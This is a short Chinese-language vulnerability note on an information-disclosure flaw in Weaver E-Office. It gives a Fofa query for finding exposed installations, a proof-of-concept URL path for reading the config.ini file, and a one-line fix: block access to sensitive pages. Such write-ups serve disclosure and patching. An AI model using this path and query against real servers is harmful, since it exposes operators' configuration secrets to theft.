# 泛微-eoffice-config-信息泄露

## 漏洞描述

泛微-eoffice-config-信息泄露，攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. Fofa

app="泛微-EOffice"



1. Poc

/building/config/config.ini



## 修复建议

1、禁止访问敏感信息页面